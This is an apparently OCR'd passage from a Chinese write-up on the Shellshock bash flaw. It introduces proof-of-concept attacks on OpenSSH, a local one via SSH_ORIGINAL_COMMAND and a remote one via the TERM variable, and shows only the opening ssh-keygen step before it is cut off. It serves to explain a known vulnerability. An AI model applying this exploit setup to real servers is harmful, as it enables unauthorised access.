
应该只解析函数的定义，但是后面的内容仍然执行了。
4, 针对OpenSSH的POC
目前有2个攻击平面，Solar Designer给出了
SSH_ORIGINAL_COMMAND的本地利用方法：
seclists.org/oss-sec/2014/q3/651
还有就是针对远程利用的POC，通过利用TERM：
在机器A上生成一对RSA key pair:
[email protected]
:~/.ssh$ ssh-keygen 

Generating public/private rsa key pair.

Enter file in which to save the key 
(/home/shawn/.ssh/id_rsa): 

Enter passphrase (empty for no passphrase): 

Enter same passphrase again: 

Your identification has been saved in 